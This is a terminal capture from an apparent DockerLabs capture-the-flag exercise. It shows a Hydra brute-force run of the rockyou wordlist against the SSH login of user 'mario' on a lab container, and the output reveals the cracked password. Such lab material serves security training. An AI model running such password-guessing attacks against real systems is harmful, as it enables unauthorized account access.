 ┌──(kali㉿kali)-[~/Desktop/DockerLabs/TrustMaquina]
└─$ hydra -l "mario" -P /usr/share/wordlists/rockyou.txt 172.21.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 04:08:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.21.0.2:22/
[22][ssh] host: 172.21.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 04:08:47